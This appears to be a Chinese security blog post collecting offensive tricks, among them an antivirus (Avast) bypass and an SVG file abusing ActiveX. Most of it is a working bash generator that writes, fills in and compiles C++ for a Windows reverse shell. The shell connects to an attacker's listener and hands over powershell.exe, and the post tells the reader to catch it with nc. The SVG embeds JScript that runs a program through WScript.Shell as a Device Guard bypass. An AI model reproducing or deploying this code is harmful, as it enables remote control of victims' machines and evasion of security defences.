1.linux_sudo

2.ShellPop
测试视频:
3.bypassing-latest-avast-av-on-windows-10-x86_64
- https://astr0baby.wordpress.com/2018/09/05/bypassing-latest-avast-av-on-windows-10-x86_64/
- https://scriptdotsh.com/index.php/2018/09/04/malware-on-steroids-part-1-simple-cmd-reverse-shell/
测试视频:
ii binutils-mingw-w64-i686 2.30-7ubuntu1+8ubuntu1 amd64 Cross-binutils for Win32 (x86) using MinGW-w64 ii binutils-mingw-w64-x86-64 2.30-7ubuntu1+8ubuntu1 amd64 Cross-binutils for Win64 (x64) using MinGW-w64 ii g++-mingw-w64 7.3.0-11ubuntu1+20.2build1 all GNU C++ compiler for MinGW-w64 ii g++-mingw-w64-i686 7.3.0-11ubuntu1+20.2build1 amd64 GNU C++ compiler for MinGW-w64 targeting Win32 ii g++-mingw-w64-x86-64 7.3.0-11ubuntu1+20.2build1 amd64 GNU C++ compiler for MinGW-w64 targeting Win64 ii gcc-mingw-w64 7.3.0-11ubuntu1+20.2build1 all GNU C compiler for MinGW-w64 ii gcc-mingw-w64-base 7.3.0-11ubuntu1+20.2build1 amd64 GNU Compiler Collection for MinGW-w64 (base package) ii gcc-mingw-w64-i686 7.3.0-11ubuntu1+20.2build1 amd64 GNU C compiler for MinGW-w64 targeting Win32 ii gcc-mingw-w64-x86-64 7.3.0-11ubuntu1+20.2build1 amd64 GNU C compiler for MinGW-w64 targeting Win64 ii mingw-w64 5.0.3-1 all Development environment targeting 32- and 64-bit Windows ii mingw-w64-common 5.0.3-1 all Common files for Mingw-w64 ii mingw-w64-i686-dev 5.0.3-1 all Development files for MinGW-w64 targeting Win32 ii mingw-w64-tools 5.0.3-1 amd64 Development tools for 32- and 64-bit Windows ii mingw-w64-x86-64-dev 5.0.3-1 all Development files for MinGW-w64 targeting Win64
以下脚本将为我们生成一个Win32PE可执行payload。
#!/bin/bash
clear
echo "**************************************************************************************"
echo " Automatic C++ source code generator/compiler "
echo " 99.9% code by Paranoid Ninja "
echo " 0.1% code by Astr0 Baby "
echo " PE32+ executable (GUI) x86-64 "
echo "**************************************************************************************"
echo -en 'Listener server IP : '
read ip
echo -en 'Listener port number : '
read port
cat <<EOF > final.cpp
#include <winsock2.h>
#include <windows.h>
#include <ws2tcpip.h>
#pragma comment(lib, "Ws2_32.lib")
#define DEFAULT_BUFLEN 1024
void RunShell(char* C2Server, int C2Port) {
while(true) {
Sleep(5000); // 1000 = One Second
SOCKET mySocket;
sockaddr_in addr;
WSADATA version;
WSAStartup(MAKEWORD(2,2), &version);
mySocket = WSASocket(AF_INET,SOCK_STREAM,IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
addr.sin_family = AF_INET;
addr.sin_addr.s_addr = inet_addr(C2Server); //IP received from main function
addr.sin_port = htons(C2Port); //Port received from main function
//Connecting to Proxy/ProxyIP/C2Host
if (WSAConnect(mySocket, (SOCKADDR*)&addr, sizeof(addr), NULL, NULL, NULL, NULL)==SOCKET_ERROR) {
closesocket(mySocket);
WSACleanup();
continue;
}
else {
char RecvData[DEFAULT_BUFLEN];
memset(RecvData, 0, sizeof(RecvData));
int RecvCode = recv(mySocket, RecvData, DEFAULT_BUFLEN, 0);
if (RecvCode <= 0) {
closesocket(mySocket);
WSACleanup();
continue;
}
else {
char Process[] = "powershell.exe";
STARTUPINFO sinfo;
PROCESS_INFORMATION pinfo;
memset(&sinfo, 0, sizeof(sinfo));
sinfo.cb = sizeof(sinfo);
sinfo.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
sinfo.hStdInput = sinfo.hStdOutput = sinfo.hStdError = (HANDLE) mySocket;
CreateProcess(NULL, Process, NULL, NULL, TRUE, 0, NULL, NULL, &sinfo, &pinfo);
WaitForSingleObject(pinfo.hProcess, INFINITE);
CloseHandle(pinfo.hProcess);
CloseHandle(pinfo.hThread);
memset(RecvData, 0, sizeof(RecvData));
int RecvCode = recv(mySocket, RecvData, DEFAULT_BUFLEN, 0);
if (RecvCode <= 0) {
closesocket(mySocket);
WSACleanup();
continue;
}
if (strcmp(RecvData, "exit\n") == 0) {
exit(0);
}
}
}
}
}
int main(int argc, char **argv) {
FreeConsole();
if (argc == 3) {
int port = atoi(argv[2]); //Converting port in Char datatype to Integer format
RunShell(argv[1], port);
}
else {
char host[] = "IPGOESHERE";
int port = PORTGOESHERE;
RunShell(host, port);
}
return 0;
}
EOF
sed -i -e "s/IPGOESHERE/$ip/g" final.cpp
sed -i -e "s/PORTGOESHERE/$port/g" final.cpp
echo "[-] Compiling code .."
x86_64-w64-mingw32-g++ final.cpp -o file.exe -lws2_32 -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc
if [ $? -eq 0 ]; then
echo "[*] Done ! "
ls -la file.exe
else
echo "[-] Failed, please check if you have proper mingw32-g++ installed "
fi
echo "[-] Now start a local nc listener like this nc -lnvp $port"e
4.svg-document-activex-alongside-microsoft-word-execution
- homjxi0e.wordpress.com/2018/08/26/svg-document-activex-alongside-microsoft-word-execution/
- https://gist.githubusercontent.com/homjxi0e/4a38b2402e77a536a4deb17928f9a8b0/raw/332b3fa640bb2fff6c59b38a28eaea39b9ec5df6/x000x02.svg
测试视频:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" width="600" height="600">
<script language="JScript">
<![CDATA[
<!-- Author Matt harr0ey @harr0ey
<!-- Topic: Device Guard Bypassing
<!-- WScript inside SVG
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
</script>
<rect id="square" width="0" height="0" fill="#ff0000"
x="10" y="10" />
</svg>
转载请注明:即刻安全 » 【9.9】骚姿势记录及测试视频









